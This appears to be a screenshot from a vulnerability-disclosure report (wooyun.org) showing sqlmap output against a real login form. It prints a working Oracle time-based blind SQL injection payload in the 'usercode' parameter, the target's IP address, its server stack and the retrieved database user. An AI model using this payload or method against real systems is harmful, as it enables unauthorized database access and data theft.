 管理员: C:\Windows\System32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:25:29
[17:25:29] [INFO] parsing HTTP request from '2.txt'
[17:25:29] [WARNING] provided value for parameter 'usertype' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[17:25:29] [WARNING] provided value for parameter 'urlusertype' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[17:25:29] [WARNING] provided value for parameter 'managecom' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[17:25:29] [WARNING] provided value for parameter 'subcom' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[17:25:29] [INFO] resuming back-end DBMS 'oracle'
[17:25:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: channel=I&usertype=&urlusertype=&managecom=&usercode=admin' AND 653
3=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(86)||CHR(107)||CHR(116),6) AND 'XJbU'='
XJbU&password=admin&system=kb&subcom=
---
[17:25:29] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS
web application technology: Servlet 2.4, Tomcat 4.3.0., Apache 2.2.22
back-end DBMS: Oracle
[17:25:29] [INFO] fetching current user
[17:25:29] [INFO] resumed: AEONSUG
current user:    'AEONSUG'
[17:25:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.24.167.26'
[*] shutting down at 17:25:29
www.wooyun.org
D:\Python27>